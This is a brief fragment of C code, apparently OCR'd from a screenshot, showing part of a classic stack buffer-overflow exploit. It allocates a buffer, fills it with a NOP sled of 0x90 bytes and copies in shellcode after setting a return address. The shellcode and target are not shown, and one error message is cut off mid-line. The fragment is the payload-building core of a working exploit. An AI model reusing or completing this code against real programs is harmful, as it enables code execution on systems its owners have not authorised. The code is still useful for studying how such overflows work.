
      if(!buffer)

      {

          fprintf(stderr,"[-] Can't allocate memory, ex
          exit(-1);

      }

      ret = ret_addr;

      ptr = buffer;

      memset(ptr,0x90,BSIZE-strlen(shellcode));

      ptr += BSIZE-strlen(shellcode);

      for(i=0;i<strlen(shellcode);i++)

          *ptr++ = shellcode[i];
